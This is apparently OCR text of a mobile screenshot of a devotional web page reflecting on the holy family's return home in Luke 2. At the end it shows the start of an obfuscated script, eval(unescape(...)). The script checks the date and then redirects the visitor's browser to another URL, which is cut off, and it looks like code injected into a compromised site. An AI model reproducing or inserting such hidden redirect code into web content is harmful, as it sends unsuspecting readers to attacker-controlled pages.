
also foreshadows Jesus’ greater purpose through
his life, death and resurrection. This return is a
moment for transition and preparation of the
ministry that lies before us.
The Family’s return home in
Luke 2 represents a
beautiful, significant moment in Jesus’ early life
and birth. It reminds us that Jesus was humble in
his beginnings, and he would have a profound
impact on the entire world. This is a moment full of
hope, fulfillment, and God’s plan to save the world.
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func
tion%28%29%7Bwindow.location.href%3D%27htt